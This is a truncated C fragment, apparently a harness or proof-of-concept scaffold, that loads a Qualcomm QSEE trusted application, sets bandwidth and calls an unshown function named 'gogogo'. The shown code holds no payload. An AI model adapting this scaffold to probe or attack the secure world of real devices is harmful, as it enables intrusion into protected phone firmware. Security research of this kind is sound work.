 int main()
{
    struct qcom_qsee_handle* tz = initialize_qsee_tz();
    if (tz == NULL) {
        perror("[-] Failed to initialize TA handle");
        return -errno;
    }
    printf("[+] initialize TA handle success\n");

    //Loading the ta
    int res = (*tz->QSEECom_start_app)((struct QSEECom_handle **)&tz->qseecom,
                                        TA_PATH, TA_APP_NAME, TA_BUFFER_SIZE);
    if (res < 0) {
        perror("[-] Failed to load TA");
        return -errno;
    }
    printf("[+] QSEECom_start_app success\n");

    struct QSEECom_handle *handle = (struct QSEECom_handle *)(tz->qseecom);
    res = (*tz->QSEECom_set_bandwidth)(handle, true);
    if (res) {
            perror("Set bandwidth failed");
            return -1;
    }
    printf("[+] QSEECom_set_bandwidth success\n");

    gogogo(tz, handle);

    res = (*tz->QSEECom_set_bandwidth)(handle, false);
    if (res) {
            perror("Set bandwidth failed");